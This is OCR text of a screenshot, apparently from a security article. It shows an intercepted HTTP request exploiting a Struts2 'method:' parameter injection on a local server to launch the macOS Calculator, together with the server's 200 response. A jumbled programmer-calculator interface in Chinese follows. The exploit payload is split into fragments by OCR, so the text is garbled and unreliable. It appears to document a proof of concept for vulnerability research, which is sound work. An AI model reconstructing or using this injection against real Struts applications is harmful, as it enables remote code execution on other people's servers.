 Request
Response
Raw Params Headers Hex Note
Raw Headers Hex
GET
/struts28/example/HelloWorld.action?method:
rs.co
en+/Applications/Calculator.a
pp HTTP/1.1
Host: localhost:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
HTTP/1.1 200 OK
Server: Apache-Coyot
Content-Length: 0
Date: Fri, 15 Apr 2016
Connection: close
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
REEBUF